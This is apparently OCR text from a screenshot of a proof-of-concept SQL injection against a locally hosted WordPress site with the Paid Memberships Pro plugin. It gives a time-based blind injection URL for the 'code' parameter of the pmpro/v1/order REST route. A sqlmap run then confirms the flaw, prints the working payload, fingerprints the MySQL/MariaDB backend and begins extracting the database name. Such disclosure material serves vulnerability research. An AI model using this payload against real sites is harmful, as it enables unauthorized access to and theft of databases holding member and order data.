 127.0.0.1/wordpress/?rest_rout
127.0.0.1/wordpress/?rest_route=/pmpro/v1/order&code=a%27%20AND%20(SELECT%201%20FROM%20(SELECT(SLEEP(3)))a)%20AND%20%27test%27=%27test
Incognito
Rahad Chowdhury
Pretty-print
{}
Select C:\Windows\System32\cmd.exe - python  sqlmap.py -u "http://192.168.1.108/wordpress//?rest_route=/pmpro/v1/order&code=a" -p code --skip...
[03:33:52] [INFO] GET parameter 'code' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[03:33:52] [INFO] checking if the injection point on GET parameter 'code' is a false positive
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
---
Parameter: code (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: rest_route=/pmpro/v1/order&code=a' AND (SELECT 9409 FROM (SELECT(SLEEP(5)))ejHP) AND 'RkXn'='RkXn
---
[03:34:57] [INFO] the back-end DBMS is MySQL
[03:34:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:35:13] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entri
es
[03:35:13] [INFO] fetching current database
[03:35:13] [INFO] retrieved:
[03:35:44] [INFO] adjusting time delay to 3 seconds due to good response times
wo
Type here to search
90°F Cloudy
3:37 AM
6/22/2024